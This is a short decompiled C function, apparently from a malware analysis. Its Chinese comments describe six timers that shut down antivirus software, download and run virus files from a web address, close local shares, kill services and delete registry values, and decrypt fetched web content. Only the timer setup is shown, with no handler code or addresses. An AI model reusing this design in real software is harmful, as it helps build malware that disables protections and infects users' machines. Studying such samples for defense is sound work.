 2 void __cdecl Fun3()
3 {
4
5 // 如果定时器存在则杀死定时器1,2
6 if ( Timeer1 ) // 判断下定时器是否存在
7 KillerTimeer();
8
9 // Timer1保护自己的定时器----关闭杀毒软件、
10 // Timer2下载病毒的定时器----从指定网址的文件中读取网页并访问下载，到本地执行
11 // Timer3下载病毒并关闭本地共享的定时器
12 // Timer4攻击注册表和服务的定时器----关闭指定服务和冲注册表中删除指定值
13 // Timer5读网页文件并且解密
14 // Timer6下载病毒
15 Timeer1 = j_SetTimer(0, 0, 1000u, ProtectSelf);
16 Timeer2 = j_SetTimer(0, 0, 1200000u, TimerDownVir);
17 Timmer3 = j_SetTimer(0, 0, 10000u, (TIMERPROC)DownVirAndCloseShare);
18 j_SetTimer(0, 0, 6000u, (TIMERPROC)TimerAttackReg);
19 j_SetTimer(0, 0, 10000u, (TIMERPROC)ReadWebSeitAndDecode);
20 j_SetTimer(0, 0, 1800000u, (TIMERPROC)TimerDownDir2);
21 }